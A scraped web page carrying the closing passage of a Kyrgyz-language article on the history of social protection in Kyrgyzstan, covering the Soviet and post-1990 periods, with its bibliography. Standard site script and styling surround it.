\u043a\u0430\u0440\u0430\u0442\u044b\u043b\u0433\u0430\u043d\u0434\u0430\u043d \u043a\u0438\u0439\u0438\u043d, \u0420\u043e\u0441\u0441\u0438\u044f \u0436\u0430\u043a\u0442\u0430\u043d \u043e\u0440\u0443\u0441 \u0434\u044b\u0439\u043a\u0430\u043d\u0434\u0430\u0440\u044b \u043a\u04e9\u0447\u04af\u0440\u04af\u043b\u04af\u043f \u043a\u0435\u043b\u0435 \u0431\u0430\u0448\u0442\u0430\u0433\u0430\u043d. \u0410\u043d\u0434\u0430 \u0434\u0430 \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442 \u043a\u0435\u043b\u0433\u0438\u043d\u0434\u0435\u0440\u0434\u0438\u043d \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0442\u0443\u0440\u043c\u0443\u0448\u0443\u043d\u0430 \u043a\u0430\u043c \u043a\u04e9\u0440\u04af\u043f, \u043a\u04e9\u0447\u043c\u04e9\u043d\u0434\u04e9\u0440\u0434\u04af\u043d \u0434\u044b\u0439\u043a\u0430\u043d\u0447\u044b\u043b\u044b\u043a\u043a\u0430 \u044b\u043b\u0430\u0439\u044b\u043a\u0442\u0443\u0443 \u0436\u0435\u0440\u043b\u0435\u0440\u0438\u043d \u0430\u043b\u0430\u0440\u0433\u0430 \u0442\u0430\u0440\u0442\u044b\u043f \u0430\u043b\u044b\u043f \u0431\u0435\u0440\u0438\u043f \u0442\u0443\u0440\u0433\u0430\u043d. \u0411\u0443\u043b \u0434\u043e\u043e\u0440\u0434\u043e \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0438\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0433\u0430 \u043a\u0435\u043b\u0433\u0438\u043d\u0434\u0435\u0440 \u0433\u0430\u043d\u0430 \u044d\u044d \u0431\u043e\u043b\u0443\u043f, \u0430\u043b \u044d\u043c\u0438 \u043a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440 \u04e9\u0437\u04af\u043d-\u04e9\u0437\u04af \u043a\u0430\u043c\u0441\u044b\u0437\u0434\u043e\u043e\u0433\u043e \u043c\u0438\u043b\u0434\u0435\u0442\u0442\u04af\u04af \u044d\u043b\u0435. \u041c\u044b\u043d\u0434\u0430\u0439 \u0430\u0434\u0438\u043b\u0435\u0442\u0441\u0438\u0437\u0434\u0438\u043a\u0442\u0438\u043d \u043d\u0430\u0442\u044b\u0439\u0436\u0430\u0441\u044b\u043d\u0434\u0430 \u0437\u0430\u043c\u0430\u043d\u0430\u0447\u044b \u0430\u043a\u044b\u043d\u0434\u0430\u0440\u0434\u044b\u043d \u043a\u044b\u0439\u043c\u044b\u043b\u044b, \u0430\u043d\u0434\u0430\u043d \u043a\u0438\u0439\u0438\u043d 1916-\u0436\u044b\u043b\u0434\u0430\u0433\u044b \u04ae\u0440\u043a\u04af\u043d \u043a\u0435\u043b\u0438\u043f \u0447\u044b\u043a\u043a\u0430\u043d\u0434\u044b\u0433\u044b \u043c\u0430\u0430\u043b\u044b\u043c.\r\n7) \u041c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0438\u043a \u043a\u0430\u043c\u0441\u044b\u0437\u0434\u043e\u043e\u043d\u0443\u043d \u0434\u043e\u043e\u0440\u0443 (1917&mdash;1991). \u041f\u0430\u0434\u044b\u0448\u0430\u043b\u044b\u043a \u0440\u0435\u0436\u0438\u043c \u043a\u0443\u043b\u0430\u0442\u044b\u043b\u044b\u043f, \u0441\u043e\u0432\u0435\u0442\u0442\u0438\u043a \u0431\u0438\u0439\u043b\u0438\u043a \u043e\u0440\u043d\u043e\u0439 \u0431\u0430\u0448\u0442\u0430\u0433\u0430\u043d\u0434\u0430, \u043a\u04e9\u043f \u043d\u0435\u0440\u0441\u0435 \u04e9\u0437\u0433\u04e9\u0440\u0434\u04af. \u041c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0438\u043a \u043a\u0430\u043c \u043a\u04e9\u0440\u04af\u04af \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0441\u044b\u043d\u044b\u043d \u0440\u0435\u0444\u043e\u0440\u043c\u0430\u043b\u0430\u043d\u044b\u0448\u044b \u0438\u0448\u043a\u0435 \u0430\u0448\u044b\u043f, \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0430\u0439\u043c\u0430\u0433\u044b\u043d\u0434\u0430\u0433\u044b \u0431\u0430\u0440\u0434\u044b\u043a \u0436\u0430\u0440\u0430\u043d\u0434\u0430\u0440 \u043c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0442\u0435\u043d \u0436\u0430\u0440\u0434\u0430\u043c \u0430\u043b\u0443\u0443\u0433\u0430 \u0442\u0435\u04a3 \u0443\u043a\u0443\u043a\u0442\u0443\u0443 \u0431\u043e\u043b\u0443\u0448\u043a\u0430\u043d. \u0421\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u0430\u043c\u0441\u044b\u0437\u0434\u043e\u043e \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u043b\u0438\u0433\u0438 \u043f\u0435\u043d\u0441\u0438\u044f\u043b\u044b\u043a \u043a\u0430\u043c\u0441\u044b\u0437\u0434\u043e\u043e, \u043a\u04e9\u043f \u0431\u0430\u043b\u0430\u043b\u0443\u0443 \u044d\u043d\u0435\u043b\u0435\u0440\u0434\u0438, \u043c\u0430\u0439\u044b\u043f\u0442\u0430\u0440\u0434\u044b, \u0430\u0442\u0430-\u044d\u043d\u0435\u0441\u0438\u0437 \u0431\u0430\u043b\u0434\u0430\u0440\u0434\u044b \u043a\u043e\u043b\u0434\u043e\u043e \u0436\u0430\u0430\u0442\u044b\u043d\u0434\u0430 \u0431\u043e\u0440\u0431\u043e\u0440\u043b\u043e\u0448\u0442\u0443\u0440\u0443\u043b\u0433\u0430\u043d \u0441\u0430\u044f\u0441\u0430\u0442 \u0436\u04af\u0440\u0433\u04af\u0437\u0433\u04e9\u043d [7. 4-8-\u0431.]. \u0411\u0443\u043b \u0434\u043e\u043e\u0440\u0434\u043e \u04e9\u043b\u043a\u04e9\u0434\u04e9 \u0436\u0430\u0440\u0434\u044b\u043b\u0430\u0440 \u0436\u043e\u043a \u0434\u0435\u043f \u044d\u0441\u0435\u043f\u0442\u0435\u043b\u0438\u043d\u0433\u0435\u043d.\r\n8) \u0421\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u044b\u0437\u043c\u0430\u0442\u0442\u044b\u043d \u0434\u043e\u043e\u0440\u0443 (1990-\u0436\u0436. \u0431\u0435\u0440\u0438). \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u044d\u0433\u0435\u043c\u0435\u043d\u0434\u0438\u0433\u0438\u043d \u0430\u043b\u0433\u0430\u043d\u0434\u0430\u043d \u043a\u0438\u0439\u0438\u043d, \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0441\u0430\u044f\u0441\u0430\u0442\u044b\u043d \u04e9\u0437\u04af \u0436\u04af\u0440\u0433\u04af\u0437\u04af\u04af \u0443\u043a\u0443\u0433\u0443\u043d\u0430 \u0436\u0430\u043d\u0430 \u043c\u0438\u043b\u0434\u0435\u0442\u0438\u043d\u0435 \u044d\u044d \u0431\u043e\u043b\u0443\u043f \u043a\u0430\u043b\u0434\u044b. \u0421\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u04e9\u0439\u0433\u04e9\u0439\u043b\u04e9\u0440\u0434\u04af\u043d \u043a\u04e9\u0431\u04e9\u0439\u04af\u0448\u04af \u043c\u0435\u043d\u0435\u043d \u043a\u044b\u0441\u043a\u0430 \u0443\u0431\u0430\u043a\u044b\u0442\u0442\u0443\u0443 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043b\u0430\u0440: \u0430\u0437 \u043a\u0430\u043c\u0441\u044b\u0437\u0434\u0430\u043b\u0433\u0430\u043d\u0434\u0430\u0440\u0433\u0430 \u0430\u043a\u0447\u0430\u043b\u0430\u0439 \u0434\u043e\u0442\u0430\u0446\u0438\u044f\u043b\u0430\u0440, \u0433\u0443\u043c\u0430\u043d\u0438\u0442\u0430\u0440\u0434\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0440 \u043f\u0430\u0439\u0434\u0430 \u0431\u043e\u043b\u0434\u0443. \u041c\u0443\u043a\u0442\u0430\u0436 \u0430\u0434\u0430\u043c\u0434\u0430\u0440\u0433\u0430 \u0436\u0430\u0440\u0434\u0430\u043c \u0431\u0435\u0440\u04af\u04af \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0441\u044b \u043a\u0430\u043b\u044b\u043f\u0442\u0430\u043d\u044b\u043f, \u043e\u0448\u043e\u043d\u0434\u043e\u0439 \u044d\u043b\u0435 &laquo;\u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u044b\u0437\u043c\u0430\u0442&raquo; \u0434\u0435\u0433\u0435\u043d \u043a\u0435\u0441\u0438\u043f \u043f\u0430\u0439\u0434\u0430 \u0431\u043e\u043b\u0434\u0443 [8. 24-28-\u0431.].\r\n\u041a\u043e\u043b\u0434\u043e\u043d\u0443\u043b\u0433\u0430\u043d \u0430\u0434\u0430\u0431\u0438\u044f\u0442\u0442\u0430\u0440:\r\n1. \u0410\u0431\u0440\u0430\u043c\u0437\u043e\u043d \u0421. \u041c. \u041a\u044b\u0440\u0433\u044b\u0437 \u0436\u0430\u043d\u0430 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d \u0442\u0430\u0440\u044b\u0445\u044b \u0431\u043e\u044e\u043d\u0447\u0430 \u0442\u0430\u043d\u0434\u0430\u043b\u043c\u0430 \u044d\u043c\u0433\u0435\u043a\u0442\u0435\u0440\/ \u041a\u043e\u0442\u043e\u0440. \u0421.\u041c\u0430\u043c\u0431\u0435\u0442\u0430\u043b\u0438\u0435\u0432, \u0414.\u0421\u0443\u043b\u0430\u0439\u043c\u0430\u043d\u043a\u0443\u043b\u043e\u0432, \u0421.\u041c\u0430\u043a\u0435\u043d\u043e\u0432. &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 1999.\r\n2. \u0413\u0440\u043e\u0434\u0435\u043a\u043e\u0432\u044a \u041d.\u0418.. \u041a\u0438\u0440\u0433\u0438\u0437\u044b \u0438 \u043a\u0430\u0440\u0430\u043a\u0438\u0440\u0433\u0438\u0437\u044b \u0421\u044b\u0440\u044a-\u0414\u0430\u0440\u044c\u0438\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438. \u0442. I. \u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043ai\u0439 \u0431\u044b\u0442\u044a. &ndash; \u0422\u0430\u0448\u043a\u0435\u043d\u0442\u044a, 1889.\r\n3. \u041a\u044b\u0440\u0433\u044b\u0437 \u0441\u0430\u043d\u0436\u044b\u0440\u0430\u0441\u044b. \u0411\u0430\u0448\u043a\u044b \u0440\u0435\u0434. \u041a. \u0416\u0443\u0441\u0443\u043f\u043e\u0432 \u0436. \u0431. &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 1994.\r\n4. \u041a\u044b\u0440\u0433\u044b\u0437\u0434\u0430\u0440\u0434\u044b\u043d \u0436\u0430\u043d\u0430 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0442\u0430\u0440\u044b\u0445\u044b\u0439 \u0431\u0443\u043b\u0430\u043a\u0442\u0430\u0440\u044b. (\u0411.\u0437.\u0447. II \u043a. &ndash; XVIII \u043a. \u041a\u044b\u0442\u0430\u0439 \u0431\u0443\u043b\u0430\u043a\u0442\u0430\u0440\u044b\u043d\u0430\u043d \u04af\u0437\u04af\u043d\u0434\u04af\u043b\u04e9\u0440). II \u0442. &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 2003.\r\n5. \u041c\u043e\u043a\u0435\u0435\u0432 \u0410. \u041a\u044b\u0440\u0433\u044b\u0437\u044b \u043d\u0430 \u0410\u043b\u0442\u0430\u0435 \u0438 \u043d\u0430 \u0422\u044f\u043d\u044c-\u0428\u0430\u043d\u0435. &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 2010.\r\n6. \u041c\u0443\u0440\u0437\u0430\u043a\u043c\u0435\u0442\u043e\u0432 \u0422.\u0422. \u0420\u0435\u043b\u0438\u0433\u0438\u043e\u0437\u043d\u044b\u0435 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0432 \u043f\u043e\u044d\u043c\u0435 \u0416\u0443\u0441\u0443\u043f\u0430 \u0411\u0430\u043b\u0430\u0441\u0430\u0433\u044b\u043d\u0430 &laquo;\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0442\u043d\u043e\u0435 \u0437\u043d\u0430\u043d\u0438\u0435&raquo;. \u0418\u0437\u0432\u0435\u0441\u0442\u0438\u0435 \u0412\u0423\u0417\u043e\u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0430. 2018. \u21161. 171-173-\u0431.\r\n7. \u041e\u0440\u043e\u0437\u0430\u043b\u0438\u0435\u0432 \u042d.\u0421. \u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0438 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u0445 \u0438 \u043e\u0442\u0432\u0435\u0442\u0430\u0445: \u0443\u0447\u0435\u0431\u043d\u043e\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0435. &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 2006.\r\n8. \u0420\u044b\u0441\u0430\u043b\u0438\u0435\u0432 \u0418.\u0417., \u0423\u0441\u0435\u043d\u043e\u0432\u0430 \u0412.\u0423., \u041e\u0440\u043e\u0437\u0430\u043b\u0438\u0435\u0432 \u042d.\u0421. \u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u0432 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0435 (\u0442\u0435\u043e\u0440\u0438\u044f \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0430). &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 2000.\r\n9. \u0421\u0430\u043f\u0430\u0440\u0430\u043b\u0438\u0435\u0432 \u0414. \u0411. \u042d\u0442\u043d\u043e\u043f\u043e\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u041e\u0448\u0430 \u0438 \u0435\u0433\u043e \u043e\u043a\u0440\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u0435\u0439 \u0441 XVIII \u0434\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u044b XIX \u0432. &ndash; \u0411\u0438\u0448\u043a\u0435\u043a, 1999.\r\n10. \u0421\u0435\u0440\u0435\u0433\u0438\u043d \u041d.\u041d. \u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u0440\u0430\u043d\u043d\u0435\u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044b\u0445 \u0442\u044e\u0440\u043e\u043a \u0410\u043b\u0442\u0430\u0435-\u0421\u0430\u044f\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430 \u0438 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u0410\u0437\u0438\u0438 (\u043f\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c \u043f\u043e\u0433\u0440\u0435\u0431\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043e\u0432). &ndash; \u0411\u0430\u0440\u043d\u0430\u0443\u043b, 2013.\r\n11. \u0424\u0438\u0440\u0441\u043e\u0432 \u041c.\u0411. \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432 \u0420\u043e\u0441\u0441\u0438\u0438. &ndash; \u041c\u043e\u0441\u043a\u0432\u0430, 1999.\r\n    \r\n  \r\n    \r\n  ","url":"http:\/\/oipikir.barakelde.org\/unews\/un_post:15003","view":127174};
      var api_id = '735913769863285';
    </script>
  
        <link rel="stylesheet" type="text/css" href="//akipress.org/uiall-css/aki_social.css" property="stylesheet"/>
        <link href="//static.akipress.org/css/lightbox.css" type="text/css" property="stylesheet" rel="stylesheet">
        <script type="text/javascript" src="//akipress.org/uiall-js/aki_social.js" charset="utf-8"></script>
        <script type="text/javascript" src="//static.akipress.org/js/lightbox2.min.js"></script><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0&appId=735913769863285&autoLogAppEvents=1" nonce="0D8H6acO"></script></div>
      
      </div>

    </div>
    <!-- End content -->  

<div class="clear"></div>
<!-- Footer -->
<div id="footer">

    <div id="right-footer">
        <div>Биздин дарек:</div>
        <div>Бишкек ш., Ч. Айтматова проспектиси, 299/5</div>
        <div>Тел.: <a style="color: #000" href="tel:+996554656025">+996 (554) 65 60 25</a></div>
        <div><a href="mailto:barakeldeorg@gmail.com">E-mail: barakeldeorg@gmail.com</a></div>
    </div>

    <div id="left-footer">
        <br/>

        <div>&copy; «Баракелде» 2010 - 2026</div>
        <div>«Баракелде» сайтына жайгаштырылган материалдар жеке колдонуу үчүн гана.</div>
        <div>Материалдарды жалпыга таратуу «Баракелде» редакциясынын жазуу түрүндөгу уруксаты менен гана мүмкүн.</div>
    </div>

    <div class=clear></div>

</div>
<!-- Enf Footer -->

</div>
<p id="back-top"><a href="#top"><span></span></a></p>

<script type="text/javascript">
    /* ######### Кнопка back-top ########### */
    $("p#back-top").hide();
    $(function () {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 200) {
                $('p#back-top').fadeIn();
            } else {
                $('p#back-top').fadeOut(100);
            }
        });
        $('p#back-top a').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 1000);
            return false;
        });
    });

    /* табы для блока */
    $('#tabs a.[class*="tab"]').click(function () {
        if ($(this).attr('class') != $('#tabs').attr('class')) {
            $('#tabs').attr('class', $(this).attr('class'));
        }
        return false;
    });

    $('.nav-primary')
        .bind('testfit', function () {
        })

    $(window).bind('load resize orientationchange', function () {
        $('.nav-primary').trigger('testfit');
    });
    $('.nav-primary')
        .bind('testfit', function () {
            var nav = $(this),
                items = nav.find('a');
            $('body').removeClass('nav-menu');
            if ((nav.offset().top > nav.prev().offset().top) || ($(items[items.length - 1]).offset().top > $(items[0]).offset().top)) {
                $('body').addClass('nav-menu');

            }
            ;
        })
    $('.nav-primary').find('h3')
        .bind('click focus', function () {
            $(this).parent().toggleClass('expanded')
        });

    /* Кыргызча локализация */
    var countothernews = $('div.this_sid_news_count>h4>span').text();
    var countnews = $('h4.count-news span').text();

    var array = [
        ['div.un_add.noauth.link','Кирүү'],
        ['div.un_add>a[href="/unews/un_add/account/#reg"]','Катоо'],
        ['div.no-add.center','Маалымат кошуу үчүн өзүңүздүн катталган жазуу менен кириңиз же каттоодон өтүңүз'],
        ['div.crosstop-search input[type=text]','Издөө','place'],
        ['#showHideLastAnswer', '','link','Пикирлер'],
        ['#crosstop-enter','Кирүү','link','Кирүү'],
        ['#crosstop-reg','Катталуу','link','Катталуу'],
        ['div.discus-ls a','','link','Жеке билдирүү'],
        ['input.crosstop-auth','Кирүү','val'],
        ['#crosstop-enter-form input[name=_am]','Электрондук почта','place'],
        ['#crosstop-enter-form input[name=_ap]','Сыр сөз','place'],
        ['#crosstop-enter-form a[href*="/#forg"]','Сыр сөздү унуттуңузбу?','link', 'Сыр сөздү унуттуңузбу?'],
        ['#crosstop-enter-form a[href*="/#reg"]','Катталуу','link', 'Катталуу'],
        ['div.last_answer','Жооптор жок'],
        ['.last_answer_viewall','Бардык пикирлерди көрcөтүү'],
        ['a[href*="/account/acc-settings/"]','Өздүк маалыматтар'],
        ['div.crosstop-submenu a[href="http://reklama.akipress.org/"]','Жарнак'],
        ['div.crosstop-submenu a[href*="/exit/"]','Чыгуу'],
        ['p.redtext','Модерацияда'],
        ['a.edit','Оңдоо'],
        ['h4.count-news','Автордун бардык макалалары ' + countnews],
        ['div.this_sid_news_count>h4','Башка категориядагы макалалар ' + countothernews],
        ['td.open>a','Макаланы ачуу'],
        ['span.not-found-news','Макала табылган жок'],
        ['div.title-container','Өздүк маалыматтарды өзгөртүү'],
        ['div.col-2 label[for=firstname]','Аты:'],
        ['#lastname','Сиздин фамилияңыз','place'],
        ['#firstname','Сиздин атыңыз','place'],
        ['#form-container input[type=submit]','Cактоо','val'],
        ['a.add-news-link','Пикир кошуу'],
        ['#view_btn','Кароолор'],
        ['#comm_btn span','Пикирлер'],
        ['#ok_share_btn span','Бөлүшүү'],
        ['#facebook_share_btn span','Бөлүшүү'],
        ['div.newsblockfull>.i.fs13.center','Автор жазган текст, грамматикасы өзгөргөн жок. Автордун пикири редакциянын көз карашын билдирбейт.'],
        ['a.disqus-title','ПИКИРЛЕР'],
        ['label[for=discus-input-text]','Пикириңиздин текстин жазыңыз'],
        // ['div.discus_block > div:nth-child(2) > b > a','Пикирлер'],
        ['div.discus_block > div.discus-notauth.comment-toggle.text-center > span', 'Пикирлер модератордун текшерүүсүнөн кийин жарыяланат'],
        ['input.discus-button-smile','Быйтыкчалар','val'],
        ['input.discus-button-submit','Пикирди жөнөтүү','val'],
        ['input.discus-button-quote','Жооп берүү','val'],
        ['div.discus-ls a','','link','Жеке билдирүү'],
        ['a.plus','','link','title', 'Макулмун'],
        ['a.minus', '', 'link', 'title', 'Макул эмесмин'],
        ['div.header', 'Жаңы макала'],
        ['div.header.edit', 'Макаланы оңдоо'],
        ['#title-news .title', 'Башкы жазуу (темасы, аталышы):'],
        ['#title-news .sign','Башкы жазуу макала эмне жөнүндө жазылганын көрсөтүшү керек'],
        ['#author-news .sign', 'Бир же бир нече авторду үтүр менен ажыратып көрсөтүңүз'],
        ['#contac-news .title','Байланыш:'],
        ['#contac-news .sign','Байланыштар жарыяланбайт. Зарыл болгон учурда автор менен байланышуу үчүн'],
        ['div.image .title','Сүрөт (эгерде сизде сүрөттөр болсо, сиз аларды жөнөтүү үчүн тандай аласыз)'],
        ['div.image span.link.blue.u','Сүрөт кошуу'],
        ['#fulltext-news .fs12', '(макаланын толук тести)'],
        ['div.image .i.fs12.grey', 'Бир нече сүрөт тандоого болот (жалпы көлөмү - 10MB)'],
        ['form.addusernews input.link', 'Модерацияга жиберүү', 'val'],
        ['a.reset','Артка кайтуу','link','Артка кайтуу'],
        ['#desc-text','<br><br>Сиздин макала редакциянын бекитүүсү менен чыгат.<br><br>Редакция укуктуу:<br>- Жөнөтүлгөн материалды редактирлөөгө жана/же сиздин жаңылыктын/билдирүүнүн маңызын өзгөртпөстөн кошумчалоого.<br>- Жөнөтүлгөн материалды себебин түшүндүрбөстөн жарыялабай коюуга.<br><br>Материалды жөнөтүү менен сиз, жайгаштыруу шарттарга макул болосуз.'],
        ['#center-content > div > div:nth-child(2) > h4', 'Автордун башка макалалары'],
        ['#left-sidebar > div:nth-child(3) > h3', 'Колдонуучулар'],
        ['#crosstop-exit', 'Чыгуу'],
        ['.author-news-header', 'Автордун башка макалалары'],
        ['.author-news-more-link', 'Дагы макалалары'],
        ['#crosstop-fixed > div > div > div.crosstop-logo > a:nth-child(1)', 'Жарнама'],
        ['#crosstop-fixed > div > div > div.crosstop-logo > a:nth-child(3)', 'Жазылуу'],
        ['#crosstop-fixed > div > div > div.crosstop-logo > a:nth-child(5)', 'Дүкөн ачуу'],
    ];

    function translate(array) {
        for (i = 0; i < array.length; i++) {
            if (array[i][2] == 'val') {
                $(array[i][0]).val(array[i][1]);
            }
            else if (array[i][2] == 'link') {
                $(array[i][0]).text(array[i][1]).attr('title',array[i][3]);
            }else if(array[i][2] == 'place'){
                $(array[i][0]).attr('placeholder',array[i][1]);
            } else {
                $(array[i][0]).html(array[i][1]);
            }
        }
        console.log('Успешно переведено!');
    }

    translate(array);
</script>


<style>
  @font-face {font-family:roboto;font-weight: normal;src: url(//static.akipress.org/fonts/Roboto-Regular.WOFF);}
  @font-face {font-family:roboto;font-weight: bold;src: url(//static.akipress.org/fonts/Roboto-Bold.WOFF);}
  @font-face {font-family:roboto;font-style:italic;src: url(//static.akipress.org/fonts/Roboto-Italic.WOFF);}
  @font-face {font-family:roboto_c;font-weight: bold;src: url(//static.akipress.org/fonts/RobotoCondensed-Bold.WOFF);}
  @font-face {font-family:roboto_c;font-weight: normal;src: url(//static.akipress.org/fonts/RobotoCondensed-Regular.WOFF);}

  .akis_flash,.akis_flash *,.akis_flash *:before,.akis_flash *:after,.pm_user,.pm_user *,.pm_user *:before,.pm_user *:after{
    -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
  }
  .akis_flash{
    position: fixed;bottom:0;left:0;right:0;height: 130px;padding: 15px 20px;overflow: hidden;z-index:900;display: none;
    background: #e7ebf3;font-size: 14px;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,1);-moz-box-shadow: 0 0 10px rgba(0,0,0,1);box-shadow: 0 0 10px rgba(0,0,0,1);
  }

  .akis_bflash{overflow: hidden;height:100px;max-width:600px;width:100%;margin: 0 auto;display: block;position: relative;}
  .akis_bflash a{display: block;}
  .akis_flash_close{
    width:40px;height:35px;overflow: hidden;background: #ccc;font-size:2rem;text-align: center;cursor: pointer;
    position: absolute;right:0;top:0;padding: 5px 0;line-height: 23px;
  }
  .akis_bflash .akis_image{float: left;margin-right:15px;height: 100%;max-height: 150px;}
  .akis_bflash .akis_image img{height: 100%;max-width: 100%;max-height: 150px;}
  .akis_bflash .akis_content{display: block;overflow: hidden;}
  .akis_bflash .akis_header{text-transform:uppercase;color: #6c0001;font-size:17px;font-family: roboto;font-weight: bold;padding-bottom:7px;}
  .akis_bflash .akis_text{text-transform:uppercase;color: #000;font-size:14px;font-family: roboto;}
  .akis_bflash .akis_link{color: #777;font-size:11px;font-family: roboto;display: block;padding: 5px 0;}


  @media (max-width: 680px){
    .pm_user{max-height: 260px;}
  }
  @media (max-width:450px){
    .akis_flash{height: 300px;}
    .akis_bflash{height: auto;text-align: center;}
    .akis_bflash .akis_image{float: none;}
  }


  .center{text-align:center;}.right{text-align:right;}
  .lnk{cursor: pointer;}

  .allpms_mail_icon{
    background: url(//static.akipress.org/img/pms/icon_messages.png) no-repeat center;min-width:21px;min-height: 13px;display: inline-block;margin: 0 10px 0 5px;cursor: pointer;
  }
  .allpms_mail_icon_active{background: url(//static.akipress.org/img/pms/icon_messages_active.png) no-repeat center;}
  .allpms_mail_icon_active{
    -webkit-animation-name: blinker;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: cubic-bezier(1.0,0,0,1.0);-webkit-animation-duration: 1s;
    -moz-animation-name: blinker;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: cubic-bezier(1.0,0,0,1.0);-moz-animation-duration: 1s;
    animation-name: blinker;animation-iteration-count: infinite;animation-timing-function: cubic-bezier(1.0,0,0,1.0);animation-duration: 1s;
  }
  @-webkit-keyframes blinker{from { opacity: 1.0; }to { opacity: 0.0; }}
  .blinkbg{
    background: #d3ece6;
    -webkit-animation-name: blinkerbg;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: cubic-bezier(1.0,0,0,1.0);-webkit-animation-duration: 1s;
    -moz-animation-name: blinkerbg;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: cubic-bezier(1.0,0,0,1.0);-moz-animation-duration: 1s;
    animation-name: blinkerbg;animation-iteration-count: infinite;animation-timing-function: cubic-bezier(1.0,0,0,1.0);animation-duration: 1s;
  }
  @-webkit-keyframes blinkerbg{from {background: #d3ece6;}to {background: #e6e8e7;}}
  .discus-ls{display: block;}.discus-ls a{cursor: pointer;}


  /*loading*/
  @keyframes spinner {to {transform: rotate(360deg);}}
  @-webkit-keyframes spinner {to {-webkit-transform: rotate(360deg);}}
  .spinner {width:36px;height:36px;position: relative;}
  .spinner:before {content: 'Loading…';position: absolute;top: 50%;left: 50%;width: 16px;height: 16px;margin-top: -8px;margin-left: -10px;}
  .spinner:not(:required):before {content: '';border-radius: 50%;border-top: 2px solid #fff;border-right: 2px solid transparent;animation: spinner .6s linear infinite;-webkit-animation: spinner .6s linear infinite;}
  /*loading end*/

  .pm_user{
    position: fixed;right:2px;bottom: 0;max-width: 350px;width:100%;max-height: 400px;height:100%;overflow: hidden;display: none;z-index: 101;
    background:#e6e8e7;font-size: 15px;font-family: Roboto,Tahoma,Arial,sans-serif;
    -webkit-box-shadow: 0px 0px 5px 0px #555;-moz-box-shadow: 0px 0px 5px 0px #555;box-shadow: 0px 0px 5px 0px #555;line-height: 1.1;
  }
  .pm_topmenu{background: #007060;color: #fff;font-size: 110%;z-index: 999;position: relative;height: 34px;}
  .pm_topmenu .pm_header{font-size: 17px;padding:8px 5px 0 7px;}
  .pm_topmenu .contacts{padding:2px 0 0 5px;color: #fff;}
  .pm_topmenu .contacts .ext{font-size: 75%;color: #ccc;}

